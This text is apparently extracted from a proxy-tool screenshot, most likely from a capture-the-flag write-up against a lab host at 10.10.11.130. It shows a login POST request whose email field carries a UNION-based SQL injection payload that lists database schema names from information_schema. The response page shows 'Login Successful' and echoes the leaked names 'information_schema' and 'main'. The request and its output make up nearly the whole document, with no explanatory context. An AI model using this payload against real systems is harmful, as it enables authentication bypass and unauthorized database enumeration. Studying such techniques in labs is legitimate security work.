 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=test1@test.com' union select 1,2,3,schema_name from
information_schema.schemata-- -&password=test123
Response
Pretty Raw Hex Render \n
91 </div>
92 </div>
93 <div class="nk-fullscreen-block-middle">
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
97 <h1 class="text-main-1" style="
font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome information_schemamain
</h2>
101
102 <div>
Redirecting you to profile page...
</div>
103 <div class="nk-gap-3">
</div>
104
105 <a href="/" class="nk-btn nk-btn-rounded
nk-btn-color-white">
Return to Homepage